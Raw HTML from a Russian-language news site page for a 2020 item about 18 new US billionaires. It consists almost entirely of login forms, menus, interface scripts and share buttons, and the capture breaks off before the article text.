            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2020%2F09%2F09%2Fs-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2020%2F09%2F09%2Fs-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2020%2F09%2F09%2Fs-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2020/09/09/s-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2020/09/09/s-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2020%2F09%2F09%2Fs-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2020%2F09%2F09%2Fs-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2020%2F09%2F09%2Fs-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2020/09/09/s-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-124483" class="post-124483 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-milliardery tag-obshhestvo tag-sostoyanie single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">С начала года в США появились 18 новых миллиардеров</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2020/09/dollary.jpg">
                <img src="https://oligarh.media/wp-content/uploads/2020/09/dollary.jpg" alt="С начала года в США появились 18 новых миллиардеров">
              </a>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2020-09-09T09:09:33+03:00" title="Среда, 9 сентября, 2020, 9:09 дп">
				09:09&nbsp; 09 Сент. 2020</time></span>
		<meta itemprop="headline" content="С начала года в США появились 18 новых миллиардеров" /><meta itemprop="url" content="https://oligarh.media/2020/09/09/s-nachala-goda-v-ssha-poyavilis-18-novyh-milliarderov/" /><meta itemprop="datePublished" content="2020-09-09T09:09:33+03:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2020/09/dollary.jpg" /><meta itemprop="author" content="editor1" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=124483" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=С начала года в США появились 18 новых миллиардеров @OligarhUA&url=https://oligarh.media/?p=124483" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=124483" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D124483&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=С начала года в США появились 18 новых миллиардеров https://oligarh.media/?p=124483" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=124483&text=С начала года в США появились 18 новых миллиардеров" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
